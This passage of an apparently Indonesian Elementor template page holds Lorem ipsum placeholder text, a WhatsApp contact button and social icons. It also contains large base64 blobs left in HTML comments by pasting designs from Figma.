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[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit sum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-46351045 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46351045" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-32933d64" data-id="32933d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cdc9068 elementor-mobile-align-center elementor-widget elementor-widget-button_whatsapp" data-id="1cdc9068" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button_whatsapp.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
			<a href="https://api.whatsapp.com/send?phone=62812345678&amp;text=Halo%2C%20saya%20tertarik%20dengan%20produk%20ini.%20Terimakasih." class="elementor-button-link elementor-button elementor-size-md">
				<span class="elementor-button-content-wrapper">
											<span class="elementor-align-icon-left elementor-button-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg>
						</span>
										<span class="elementor-button-text">Hubungi Saya</span>
				</span>
			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-311ad37e" data-id="311ad37e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7604725e e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7604725e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5bb9c2f" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2d62f78" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-fdbd991" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63b1cd19 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b1cd19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a53d45c" data-id="a53d45c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-321df7e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="321df7e5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39896f04 elementor-widget elementor-widget-text-editor" data-id="39896f04" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]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